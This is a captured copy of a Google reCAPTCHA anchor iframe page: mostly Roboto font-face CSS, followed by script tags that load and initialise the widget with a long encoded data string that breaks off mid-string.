

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTRAoeAAAAACKeCUlhSkXvVTIwv0_OgDTqgYsa&co=aHR0cHM6Ly9nYXJkZW4yNC5jbzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bvldocob67x5
body_size: 48846
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fFho9pzGpQtqowISaoFULA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fFho9pzGpQtqowISaoFULA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fFho9pzGpQtqowISaoFULA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22d8ObwqA4w69Zw73CscOqw6zCg3BgcRvDp8OCdFlCdsKVw7c1M2/CisOPwo3ChgVFw5oifUk4wpwew7LCnsKOwq8OwoDCq8O3wrxewqQiw6JMB1/DpBljIBFMw6Y/VEJgHMK7wrXDkBB5VnUnwqLDpcKrNw8JJEYJwo/Dn8Kdw6bCmMOgwrAGw7fDj8OZwpteeMKYw5HDgMKhwrbCgG19w5jClMKzf8O/M8K6w7DDpcORTcODbDwnfArDoSQVw7IqwqPDqU3DqBPCncOKw5TDri3DscOceBXDqht7wpQ/O8OADkTDqH/CumtHIcOMFDbCkBFww4DCswcKw5HChx/DoVtgwpJBfj8dwoEUwqpAWCDDlH95dcOkw7sVwr/DhcK+HMOyRMK1w5rDmsO1ZnBmw5jDncK0w4NVw5rCs3PCsMO2w4lKwqhsw4/DosOqw7MmQiPCpjgrwqwhw67DucOkwpcKNkdwwpRhw4jDpxbCusOew6w6wqxFwrIYZcO0wrXCrFpmwr8jNF8Tw5jDqVvCkRZ5w4Q/[base64]/CisOSTz7Crzw/FcKDBmjCp8O5w6YUMcKfw51YE8KPKMKyw6jDtMKzwr7CssOxw458cMKIwoosNSQdwrDCtMOXMyhdei1DwpUPwoNsYcKGR8K4w49zK8KgwrM9w4VBwpbCslgsw6Vow44/IXozwqzCsER/SsOhw7JZw5QLw7V1U8OHw5jDucKvw4A8Q8ORM0PDgjnDs8ORwqHDkk/CqGvDicKTw6TCmivDui/DrRXDssKLwqLCr8OdAsKow6k/[base64]/woIJw6ZqUlRAfCbCvnEqwq1XwpZOw5HDtwPDkwLDmMKeMAh1w5DDtMO6w5fCth/DqsK2ccOww7FtwpEnbBBccMKKw5zDmcKiwqbDm8KHNsO1RT/CskF6wpDCusOABMO2wq9UwqxwB8Onw6BRfn7Cm8OcwohJXsOADDHDqcOnYRQbQ2Y1a07CgUlhG1fDscK7JGtbQMKdSMKvwqHCklrDgsO4w58Hw7TCsDrCmMKCFkPCpsOGYMK5LFHDvX/[base64]/wqdNXxMnw5bCvB0KwpwiAQ3DjcONw5nCtDRXw75jw4DDvxXDuys9w7TDpy3CmsK9wqMcEMK4wrzDhGXCiEzDiMK8wo45UF0tw6oDwq4wVMOpCcKTwpDDugfCqU/[base64]/CmsONFyHCo29Yw6rCusKQwqpcw4nDrXbDlsKOeigANDYBdxUKWMKgworCj1RJZMORw5ooJsK8VVPCo8OgwrrChsOHwpx8BmIIJFgSaTZEWMK9w5wNLCnDkcOeMMOnw6oIZ2rDng7DkX/CnMKuwrbDtXJNeWgjw7dkKTbDtEFbwr0iBcKUw47DmVbClsOzw7JnwpTCiMK2QMKGJVbDiMOcw6PDn8OIfMOew6DCk8KFw7MPwrYawpRtwo3CvcOIw5UVwq/DkMKAw43DkH0ZRcOuJMKjWWPDsTQVwpTCmSd3wrPDpXQzwqMgwrvCug7Dlzx6F8K/wpx/HMOILsK+T8KLwpcgw7jCqRHCrcOpK1UmGXTCkmDCpwU3wrJYbcKwAX5zMMO0wr/Chj18wrxWw6TDgg1ewqfDtTcdVCXCsMOvwqMRW8Ojw6DCi8O2wrZNIErDqXoKIHMCJ8OKLGpQB1TCqsOYYBZeW3hEw7DCiMO3w5vChsOmdX0RJsK4wpw8wpMEw4bDlMKpIhfDuUAuXcOeRRvCg8KAOTXDo8OSfcKsw6JPwrnDlxLDnw/DhybCjFnCvxzDocO2HiAUw5Few7cBAMK6esKRIysLZxrDnjrCkhHCiifCv2PDrsKtw4JIw6bCmcKbKn7DnhXCrsKYIgrClHLDnMKp